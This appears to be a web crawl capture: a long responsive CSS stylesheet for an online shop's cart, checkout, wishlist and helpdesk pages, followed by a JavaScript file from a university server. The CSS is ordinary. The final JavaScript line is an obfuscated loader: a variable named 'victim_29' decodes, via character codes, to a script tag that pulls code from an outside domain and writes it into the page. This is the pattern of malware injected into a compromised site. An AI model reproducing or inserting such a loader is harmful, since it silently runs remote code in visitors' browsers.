    text-align: left;
    float: left;
  }


  .form-label-indent {
    display: inline-block;

  }

  #login .form-label-indent {
    margin-top: 15px;
  }


  form.styled .create-account-box button, form.styled .sign-in-box button {
    margin-left: 16px;
  }

  .b-share {
    margin-top: 15px;
  }

  .gift-finder-page {
    background-size: 200px 100px;
    background-position: 50% 60px;
  }

  .gift-finder-page h1 {
    text-align: center;
  }

  .giftfinder-desc {
   padding-top:110px
  }


  .field__input-mobile{
    display: block;
    height: 35px;
    font-size: 17px;
    padding: 0 10px;
    margin: 0;
  }

  .wl-header {
    min-height: 100px;
    padding-top: 41px;
  }

  .productSearch-buy-button-container {
    width:50px;
  }

  .item-image-wishlist img {
    width:100px;
  }

  .wl-body {
    width:100%;
    max-width:100%;
    padding:0px;
  }

  .success-flash-message,.guest-box {
    margin: 0  10px 10px 10px;
  }

  .guest-box {
    margin-top: 10px;
  }

  .productListing {
    width: 95%;
    margin: 0 10px;
  }

  .productSearch-data img {
    margin-left:0px;
  }




  .productSearch-button {
    float:left!important;
  }


  .productSearch-price-container {
    margin-bottom: 10px;
  }

  .breadcrumbs-wishlist__delimiter {
    display: inline;
  }

  .field__input_select {
    color: #808080;
    background-image: url('{imageUrl}fp_uploads/email_images/gift_select_arrow.gif');
    background-position: 95% center;
    background-repeat: no-repeat;
    background-size: 8px 8px;
  }

  .field__submit {
    display: block;
    color: white;
    font-size: 19px;
    height: 37px;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 4px;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-color:#4179e8;
    margin-top:20px;
  }

  .field__submit,.field__input_select {
    width: 350px;
  }

  .browse__description {
    padding: 0 16px 16px 16px;
    color: #808080;
  }

  .browse__gif-finder-button {
    padding: 0 10px 10px 10px;
  }



  #login .form-buttons-holder .flat-text {
    padding: 0 97px;
  }
  .checkout-sucess-titleimg {
    text-align:center;
    float: none;
    height:100%;
    width:100%;

  }

  .recommendation-container__checkoutsucess,.infobox-title {
    margin-left:0px;
  }

  .checkout-sucess-title {
    font-size:1.5em;
    font-weight:bold;
  }

  #lnkShareTwitter img {
    margin-top: 10px;
  }


  .checkout-sucess__bannerimage div div {
    background-size: 100% 200px!important;
    height: 166px!important;
  }

  .recommendation-container__checkoutsucess {
     width:95vw;
     max-width:100vw;
     padding:10px 30px;
   }

   .main-container__checkoutsucess {
     flex-wrap: wrap;
   }
   .checkout-sucess-titleimg  {
    width:100%;
  }

  .checkout-sucess__description  {
    width:100%;
  }

  .main-container__checkoutsucess  {
    width: 100%;
  }

  .checkout-sucess__continue .flat-button.medium .flat-text{
    padding: 0 90px;
  }

  .create-account-box .flat-button.medium .flat-text {
    padding: 0 66px;
  }

  .continue-button__checkoutsucess {
    float: left;
    width:auto;
  }
  .checkout-sucess__bannerimage {
    margin-top: 20px;
  }


  .checkout-success.gift-finder {
    width: 98%;
  }

  .pict-left {
    width:100%;
    text-align:center;
  }

  .mobile-log-off__text {
    margin-top: 20px;
  }

  .log-off-container {
    text-align:center;
    width:100%;
  }

  .log-off-container .flat-button.medium .flat-text {
    padding: 0 100px;
  }

  .log-off-container .form-buttons-holder-alignRight {
    text-align:center;
  }

  .sucess-message-checkout {
    margin-top: 20px;
    width: 85vw;
  }



  .popular_lists.interim h3 {
    font-size: 1em;
  }

  #recommandationList {
    height: 300px;
  }

  .slides-recommendation .slides-prev,
  .slides-recommendation .slides-next {
    margin-top:-90px!important;
  }

  .slides-recommendation .slides-next {
    right: 15px!important;
  }

  .slides-recommendation .slides-prev {
    left: -18px!important;
    margin-top: -90px;
  }

  .recommendation-container__checkoutsucess .slides-recommendation .slides-prev,
  .recommendation-container__checkoutsucess .slides-recommendation .slides-next{
    margin-top: -60px;
  }


  table.checkout-subtotals,
  .col-wrapper .primary-col {
    display: inline-block;
    width: auto;
    margin: 0px;
  }

  .checkout-subtotals-value {
    margin-top: 10px;
  }

  table.checkout-subtotals {
    margin-bottom: 20px;
  }

  .col-wrapper .primary-col h1{
    font-size: 1.5em;
  }

  #content {
    padding: 0px;
  }

  table.checkout-subtotals {
    float:right;
  }


  .shopping-cart-product-image a img {
    max-height: 100px;
    max-width:16vw;
  }



  table.pagelayout-left-right-columns table.shopping-cart-list td {
    padding: 0px;
  }

  table.shopping-cart-list td.shopping-cart-product-descr {
    padding-left: 15px !important;
  }

  tr.product-listing>td {
    padding-top: 20px!important;
  }

  .shopping-container {
    margin-bottom: 10px;
  }

  .shopping-cart-delete-product {
    padding-left: 0px;
    margin-top:5px;

  }

  table.shopping-cart-list {
    margin: 20px 0 0 0;
  }

  tr.product-listing,
  table.pagelayout-left-right-columns table.shopping-cart-list td{
    border: none;
  }

  .update-quantity  {
    margin-top: 10px;
    margin-bottom: 10px;
  }


  .checkout-subtotals tr{
    display: flex;
    flex-flow: column-reverse;
  }

  table.checkout-subtotals {
    display: flex;
    width: 100%;
  }

  table.checkout-subtotals tbody{
    width: 100%;
  }

  .checkout-subtotals-value {
    width: 100%;
  }


  .shopping-cart-product-title {
    font-size: 1.1em;
  }

  #wishlist-container{
    padding-left:20vw;
    float:left;
  }

  .shopping-cart-product-quantity {
    display: inline-block;
    float: left;
  }

  .cart-quantity-container{
    width: 100%;
  }

  .update-quantity {
    margin-top: 5px;
    margin-left: 15px;
    margin-bottom: 20px;
    display: inline-block;
  }


  .update-include-container #wishlist-container{
    margin-top:0px;
    padding-left:0px;
  }

  .shopping-cart-product-quantity input {
    margin-left: 0px;
  }

  .shopping-cart-product-quantity,.shopping-cart-delete-product {
    padding-right: 0px;
  }

  .shopping-cart-delete-product .delete-item {
    margin-top: 0px;
    float: none;
  }

  .shopping-cart-product-image {
    width: 18vw;
  }

  .shopping-cart-product-descr {
    padding-left: 15px;
  }


  .listing-container-cart,#wishlist-container {
    overflow-y:auto;
    overflow-x:hidden;
  }

  .listing-container-cart{
    clear:both;
    padding-bottom: 0px;
    border-bottom: 1px solid #d4d4d4
  }


  .shopping-cart-product-price {
    float:right;
  }



  .shopping-container {
    width:100vw;
  }

  #recommandationList {
    max-width: 96vw;
    width: 100%;
    margin: 0 auto;
  }

  .cart-quantity-container,.update-include-container{
    padding-left:20vw!important;
    clear:both;
  }

 #cart-checkout .flat-text,#cart_checkout .flat-text{
padding: 0 100px;
}

.my-shopping-cart__text,.shopping-container,#cart-checkout,.flat-button__checkout,.recommendations-header-mobile{
  padding-left:10px;
}

.my-shopping-cart__text {
  margin-top:20px;
}



  #interim .success-flash-message {
    margin-top: 20px;
  }

  .b-recommendation__padding .slides-recommendation .slides-prev,
.b-recommendation__padding .slides-recommendation .slides-next {
  margin-top:-75px;
}


  #wishlist-container:not(:root:root){
    padding-right:1vw;
    float:left;
  }

  .update-include-container #wishlist-container:not(:root:root){
    margin-top:0px;
    padding-left: 0px;
  }

  .mobile-shoppingcart-container {
    border-bottom:1px solid #d4d4d4;
    padding-bottom: 20px;
  }

  .arrives_text {
    height: auto;
  }

  .smartsell bargain {
    display: block;
    float:right;
  }

  .shopping-cart-product-price a.smartsell {
    float:right;
    margin-bottom: 10px;
  }

  .delete-giftvoucher {
    padding-left: 0px;
  }

  .shopping-cart-product-descr {
    display: inline-block!important;
  }

  .errors-cart {
    position:absolute;
    margin-top: 9px;
  }

  .error-container {
    padding-bottom: 62px!important;
  }

  .gift-voucher-cart {
    margin-top: 10px;
  }
  .dd-banner-form {
    width: 100%;
    margin-left:0px;

  }

  .daily_deals_banner .email-field {
    text-align: center;
  }


  .daily_deals_banner .email-field .flat-button.small .flat-text{
    padding :0 50px;
  }

  .dailydeals-header {
    margin-top: 200px;
  }

  .daily-text2 {
    left:0px;
  }

  .dd-header span {
    width:auto;
  }

  .daily_deals_banner .ms-default {
    text-align:center;
  }

  .daily_deals_banner {
    background-position: center 0 ;
  }


  #cms-page-content .one-column-text {
    margin:0px;
  }

  #cms-main-content img {
    width: 100%;
  }

  #cms-main-content h6 img {
    width: auto;
  }

  #cms-main-content p {
    margin-right: 15px;
  }

  #cms-main-content {
    width: 97vw;
  }


  #cms-main-content .comm_wrapper .wrapp-info {
    width: 50%;
    margin-bottom: 20px;
  }

  #cms-main-content .fp-ways-to-sell {
    width: 100vw;
  }


  .listing-data-cart{
    display: table-cell;
  }

  .show-for-mobile {
    display: none;
  }

  .page404-wrapper img {
    width:45%!important;
  }
  .breadcrumb-accounthistory {
    margin :10px;
  }
  #product_info_area {
    padding: 10px;
  }

  .used_products_header {
    padding-right: 10px;
  }

  .search-used__heading {
    margin-left: 10px;
  }

.products-used__container {
  border-bottom: 1px solid #ccc;
}

.buy-now__button {
  width:140px;
  padding:0 0 0 44px;
  margin-left:-15px;
  background-position:0px center;
}
}


@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
  #age-element #age_chzn.chzn-container {
    width:100px!important;
  }
  .shopping-cart-product-price a.smartsell {
    float:right;
  }

}

@media (min-width: 480px) and (max-width:530px) {

    .sigin-container,.create-account-box,.sign-in-box {
      width: 100%;
    }

    .create-account-box, .sign-in-box {
      margin: 1.5em auto;
      padding:10px 0px;
    }
}

@media (min-width: 400px) and (max-width:530px) {
  .field__submit,.field__input_select {
    width: 100%;
  }
}



@media (max-width: 420px){
  .sigin-container {
    width: 100%;
  }

  form#address .button-left__save {
    padding-left:0px;
  }

  .search-used__heading {
    margin-left: 10px;
  }

  .ebay-valet-terms {
    overflow-x:auto;
    width:80%;
  }



  .status-headers {
    max-width: 20%;
  }

  .daily_deals_banner .email-field button {
    margin-top: 20px;
  }

  .my-details-section p {
    font-size: 14px;
  }

  div#used_products_header a {
    float:none;
    display:inline-block;
    margin-left:10px;
    vertical-align: top;
  }


  .products-used__container {
    padding-top: 10px;
  }

  .order-product-title {
    width: 97vw;
  }


  .products-text, .account-order-name {
    width: 42%;
  }

  .estimated-text {
    width:20%;
  }

  .addinfo-textboxdesc,
  .addInfo-video {
    width:70%;
  }

  .addInfo-video img {
    margin-left: -86px;
  }


  .account-pagetitle__container {
    width: 96vw;
  }

  .account-left-rightcolumn__container .error-flash-message  {
    width: 95%;
  }
  #cms-main-content h6 span {
    font-size: 18px;
  }

  .track-button-nologin {
    margin-left: 0px;
  }




  table.fp-advantages-details .fp-advantages-icon {
    width: 27%;
  }

  #cms-main-content .comm_wrapper .wrapp-info {
    width: 100%;
    margin-bottom: 20px;
  }

  table.fp-advantages-details .fp-advantages-text{
    padding-right:0px;
  }

  #cms-main-content h6 {
    margin-bottom:10px;
  }

  .breadcrumbs-gv {
    margin-top: -8px!important;
  }

  .b-giftvoucher__padding {
    padding: 15px;
  }

  .smart-sell-figure img {
    width: 92%;
    float: left;
  }

  #cms-main-content h1 {
    margin-bottom: 20px;
  }

  .gv-header {
    padding: 30px 0 0 0px;
    font-size: 26px;
  }

  .hide-for-mobile {
    display: none;
  }

  .show-for-mobile {
    display: block;
  }

  .shopping-cart-products-actions .short-text {
    display: inline-block;
  }


  .shopping-cart-product-image a img {
    width: 70px;
    max-height: 100px;
  }

  .shopping-cart-product-price a.smartsell {
    float:left;
    margin-left: 1px;
    margin-right:3px;
    margin-top: 3px;
  }

  .mobile-shoppingcart-container  {
    padding-bottom: 40px;
  }

  .quantity-container {
    margin-top: 10px;
  }

  #wishlist-container {
    padding-left: 21vw;
  }


  #wishlist-container{
    margin-top: 17px;
  }

  #interim{
    margin: 0px;
  }

  .interim-header {
    margin-left: 10px;
    margin-bottom: 0px;
  }

  .cart-quantity-container {
    width: 100%;
  }

  .shopping-cart-product-quantity {
    float: left;
  }


  #interim .success-flash-message{
    margin-left:10px;
    margin-right:10px;
  }

  .cart-quantity-container,{
    padding-left:20vw!important
  }

  .products-container__account-history {
    max-width:100%;
  }

  .shopping-cart-product-quantity {
    padding-left: 1vw;
  }

  .mobile-shoppingcart-container {
    clear:both;
  }

  .shopping-cart-product-image {
    display:table-cell;
    float:none;
    padding-top:20px;
    vertical-align:top;
  }


  .listing-container-cart {
    display:table;
  }


  .arrives_text div {
    display:inline-block;
  }
  .sign-in-box,.create-account-box {
    width: 100%;
  }

  .recommendation-price .productSpecialPrice {
      display:block;
  }

  .shopping-cart-product-price .used {
    display: none;
  }


  .shopping-cart-product-image {
    width:26vw;
  }



  .shopping-cart-product-descr {
    width:95vw;
    max-width:85%;
  }

  .shopping-cart-product-quantity,
  .update-quantity {
    display: inline-block;
  }

  .update-quantity {
    margin:0px;
    margin-top: 5px;
    margin-left: 10px;
  }


  .checkout-subtotals{
    display:flex;
    flex-direction:column-reverse;
  }

  .checkout-subtotals-value {
    text-align:right;
    padding-right:10px;
  }


  .create-account-box, .sign-in-box {
    margin: 1.5em auto;
    padding:10px 0px;
  }

  .sign-in-box #password,
  .sign-in-box #email_address,#two_factor {
    margin-left: 0px;
  }

  .sign-in-box #email_address,.sign-in-box #password {
    width: 100%;
    margin-left: 0px;
    margin-top: 10px;
  }

  form.styled .create-account-box input,form.styled .create-account-box select, form.styled .sign-in-box input {
    width: 100%;
    margin-top: 10px;
  }

  form.styled .create-account-box em {
    font-size: 15px;
  }

  .breadcrumbs-wishlist-mobile {
    left:0px;
  }

  .breadcrumbs-wishlist__delimiter {
    margin-top:-16px;
  }
  .field__submit,.field__input_select {
    width: 100%;
  }

  .checkout-sucess__bannerimage div div {
    background-size: 100% 127px!important;
    height: 130px!important;
  }
   .customer-recommendations__checkoutsucess {
     width:42vw;
   }

  .b-recommendation__padding {
    padding: 10 15px;
  }

  .shopping-cart-product-price {
    text-align: left;
    padding-right: 15px;
    margin-top: 0px!important;
    float: left;
    width: 100%;
    min-height: 30px;
}

.flat-button__checkout {
  margin-top: 10px;
}
   #interim .success-flash-message {
    display: flex;
    flex-direction: column;
    font-size:.9em;
    padding: 1em 0 1em 1em;
    margin-top: 5px;
  }


  #interim .success-flash-message form {
    order: 2;
    position:relative;
    padding-left: 1.5em;
  }


  .shopping-cart-interim-success-msg .interim-sucess-message {
    order: 1;
  }
  #interim .success-flash-message img{
    padding-top:0px;
  }
  .b-recommendation__padding .slides-next {
    right:-15px!important;
  }


  #recommandationList {
    max-width: 94vw;
    width: 100%;
    margin: 0 auto;
  }

  .checkout-subtotals {
    margin-top:-12px;
  }

  .update-include-container #wishlist-container {
    float:left;
    padding-left: 0px;
  }


  #wishlist-container:not(:root:root){
    float:left;
  }
  .update-include-container #wishlist-container:not(:root:root){
    padding-left: 0px;
    float:left;
  }

  .gv-computing__list {
      padding: 10px 7px 17px;
  }

  .gv-computing__container,
  .gv-bulk-table {
    width: 100% !important;
  }

  .gv-addtocart__button {
    display: block;
    text-align: center;
    margin-top: 16px;
  }

  .gv-addtocart__button .flat-button.small .flat-text{
    padding: 0 30px;
  }

  .account-submit {
    display: block;
    width: 100vw;
    padding-left: 28vw;
    margin-top: 20px;
  }

  .account-submit.flat-button.small  .flat-text {
    padding: 0 50px;
  }
}

@media (min-width: 767px) and (max-width: 851px) {
  .b-featured {
    padding-top: 20px;
  }


}

@media (min-width: 700px) and (max-width: 851px) {
  .n-images__video-rating {
    left:35% !important;
  }
}

@media (min-width: 600px) and (max-width: 700px) {
  .n-images__video-rating {
    left:31% !important;
  }
}

@media (min-width: 851px) and (max-width: 1200px) {
  .gift-finder-page{
    background-position: 100% 5px;
  }
  .giftfinder-desc {
    width:60%;
  }

  .shopping-cart-product-image{
    width: 20%;
  }

  table.pagelayout-left-right-columns {
    width: 98%;
  }

  .home-about-bottom {
    margin-top: -14px;
  }
  .recommendation-container__checkoutsucess,.infobox-title  {
    margin-left:0px;
  }


  .checkout-sucess-titleimg  {
    width:20vw;
  }
}
/* /This is  css for resolutions less than 320, especially for iphone 5*/
  @media (max-width: 320px){
    #reCaptcha-li, #create_account_recaptcha iframe{
      padding: 0px;
      margin-left: 0px;
    }

    .log-off-container .flat-button.medium .flat-text {
      padding: 0 90px
    }

    #reCaptcha-li {
      margin-bottom: 20px;
    }

    #reCaptcha-li,#create_account_recaptcha, #create_account_recaptcha div,#create_account_recaptcha iframe,#reCaptcha-li div,#reCaptcha-li iframe {
      width: 290px;
    }
  }


  /* /This is  css for resolutions less than 670 for mobile potraits and landscape mode fixes, especially*/
  @media (max-width: 670px)  {

    .productSearch-highlight-right td {
      display:block;
      height:auto;
      clear:both;
    }

    .steps_list ul li h2 {
      font-size: 12px;
    }

    .order-estimated__main {
      padding-left: 14px;
    }

    .movie-rating__image img {
      width: 100%;
    }

    .movie-rating__container {
      width:97vw;
    }

    .buy-now__button {
      margin-left:-5px;
      width:165px;
      padding :0 0 0 56px;
      background-position:5px center;
    }

    .arrives_text {
      width: 100%;
    }
    .result-accountbalance,
    .displayresults-accountbalance {
      display:block;
      float: none;
    }

    .sell-youredits__buttons .button_left{
      float: left;
    }

    .result-accountbalance {
      text-align: left;
      margin-top:10px;
    }

  li.product-itemsold  a.photo {
    margin: 0px;
  }

    .track-button-nologin {
      margin-left: 0px;
    }

    .smart-sell-figure img {
      width: 92%;
      float: left;
    }

    .return-order-id__textfield {
      margin-left:0px;
    }

    #helpdesk_content .mainSection {
      width: 95vw;
      padding:0px;
      padding-right: 10px;
    }

    .main-section-heldesk {
      padding-left: 10px!important;
    }

    #helpdesk_content h1 {
      margin-top: 10px;
    }

    .helpdesk_title {
      margin-left:0px!important;
    }

    .advanced-search label.fieldKey {
      width: 100%!important;
    }

    .advanced-search input.lg-text,
    .advanced-search input.md-text,
    .advanced-search select {
      width: 90%!important;
    }

    .advanced-search input.sm-text {
      width: 30%!important;
    }

    .sell-by-text span.productOriginalPrice {
      display:none;
    }
    .productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container,.productSearch-shipping-info-container .arrives_text_container,.productSearch-price-container .rrp-label,.you_save,.free-shipping,.productSearch-price-container s,.browse-related-searches {
      display: none;
    }

    .productSearch-price-container .productSpecialPrice {
      margin-left: -7px;
    }

    .price-block {
      text-align:left;
      display:block;
      float:left;
    }

    .productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container, {
      display: none!important;
    }

    productSearch-bottom-container{
      padding: 0px;
    }



    .productSearch-highlight-left {
      padding:0px;
    }

    .productSearch-nameColumn-extraColumn,.productSearch-shipping-info-container,.productSearch-shipping_xmas-info-container {
      display:none!important;
     }

     .wishlist-productinfo {
      max-width: 100%;
      display:block;
    }

    .infobox-contents__checkoutsucess {
      margin-top:20px;
    }

    .checkout-sucess__bannerimage {
      width: 100%;
    }

    #helpdesk_content {
      width: 98vw;
      margin-left: 10px;
      margin-right: 10px;
  }

    #contact_us_box {
      width: 100%;
      margin-left: 0px;
    }

    .main-section-heldesk {
      float: none;
      width: 100%;
    }

    .main-section-heldesk h2, #helpdesk_content #question-categories{
      margin-left: 0px;
    }

    .order_details_wr {
      margin-left: 0px;
      display: block;
    }
    #helpdesk_search input {
      margin-left: 0px;
    }

    .helpdesk_search_p {
      display: block;
    }

    .main-section-heldesk {
      padding: 0px 10px 20px 10px;
    }

    .order_details_wr #order_details{
      width:100%!important;
      margin-bottom: 10px;
    }

    .helpdesk_search_p input{
      width:80%!important;
      margin-bottom: 10px;
    }

    #helpdesk_search .flat-button.small .flat-text {
      padding: 0 45px;
    }

    #helpdesk_search .flat-button.small {
      margin-left: 0px;
    }


    .columnright-layout {
      display: flex;
    }

    #announcements {
      width: 95vw;
    }

    #announcements-spacer {
      width: 95vw;
    }

    #track-my-order-announcements-container {
      margin-left: 10px;
    }

    .helpdesklayout #right_hand_nav_mobile {
      width: 100% !important;
    }

    .contact-us-form,
    .contact-container {
      width: 100% !important;
    }


  }


  @media (max-width: 320px)  {
    .productSearch-highlight-left {
      padding:0px;
      width: 70px;
    }

    .price-block {
      text-align:left;
    }

    .productSearch-highlight-right {
      float:right;
      padding:0px;
      width: 100%;
    }


    .item-image-wishlist img {
      width: 70px;
    }


    #reCaptcha div{
      width:200px!important;
    }

    #reCaptcha-li {
      padding:0px;
    }
  }

  @media (max-width: 750px)  {
    .used-products-list__mobile {
      margin-left: 25%;
    }

    .used-products-list__value_comment {
      margin-top: 0;
    }

    .hidetable-layout{
      display: none;
    }

    .showtable-layout {
      display:block;
    }

  }


.morelink-detail{
  margin-left: 412px;
}

.sortby-container {
  background: rgba(0, 0, 0, 0.005)!important;
}

.helpdesk_search_p button {
  margin-left: 10px;
}

.contact-container {
  background:#f8f8f8;
  border: 2px solid #d7d7d7;
  padding: 15px;
  width: 400px;
  float: left;
}

#OrderSummary .description .rural-delivery {
  float: left;
}

#OrderSummary .description .rd-info {
  background-image: url(https://cdn-w.fishpond.co.nz/fp_uploads/site_images/info_icon.png);
  background-size: 20px 20px;
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  float: left;
  margin-left: 6px;
  cursor: pointer;
}

#rd-info-box {
  position: absolute;
  z-index: 9999;
  border-radius: 10px;
  background: white;
  margin-top: 26px;
  width: 206px;
  padding: 12px;
  font-size: 12px;
  border: 1px solid grey;
  box-shadow: 4px 4px 20px grey;
  display: none;
}

.p-20 {
  padding: 0 20px;
}
.cursor-pointer {
  cursor: pointer;
}
.text-center {
  display: flex;
  justify-content: center;
  align-items: center;
}

.close-icon {
  position: absolute;
  right: 0;
  font-size: 19px;
}

.cookies_message {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 10px;
  background-color: dimgray;
  font-size: 15px!important;
}

.cookies_message p, .cookies_message span{
  color: white!important;
}

.cookies_message p {
  font-size: 14px!important;
}

#cc-modal-wrapper {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgb(0,0,0);
  background-color: rgba(0,0,0,0.4);
}

.cc-modal-inner{
  background-color: #fefefe;
  margin: 15% auto;
  width: 300px;
}

.loading .cc-modal-inner {
  border: 1px solid #888;
}

.cc-modal-inner .placeholder {
  display: none;
  text-align: center;
  margin-top: 40px;
  height: 200px;
}

.loading .cc-modal-inner .placeholder {
  display: block;
}

.cc-modal-inner .placeholder div {
  padding: 20px 0;
}

.cc-modal-inner .spinner {
  height: 32px;
  width: 32px;
  margin: auto;
  background: url('https://cdn1.fishpond.co.nz/fp_uploads/site_images/paystation-spin.svg') no-repeat;
}

.cc-modal-inner .iframe {
  height: 295px;
}

.loading .cc-modal-inner .iframe {
  display: none;
}

.cc-modal-inner .header {
  text-align: right;
  background-color: #1452bf;
}

.cc-modal-inner .header a {
  color: white;
  text-decoration: none;
  margin-right: 5px;
}

.loading .cc-modal-inner .header {
  display: none;
}

.existing-card.hidden {
  display: none;
}

.existing-card.hidden.error {
  display: inherit;
}

.existing-card.hidden.error label,
.existing-card.hidden.error select
{
  display: none;
}

.non-border-radius {
  border-radius: 0px;
}

.non-margin {
  margin: 0px;
}
.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url([data-uri]) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url([data-uri]);src:url([data-uri]?#iefix) format("embedded-opentype"),url([data-uri]) format("woff"),url([data-uri]) format("truetype"),url([data-uri]#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}

--- FILE ---
content_type: application/javascript
request_url: https://ftp.forest.sr.unh.edu/Interval/arm.js
body_size: 243
content:
var victim_29 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,116,111,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(victim_29);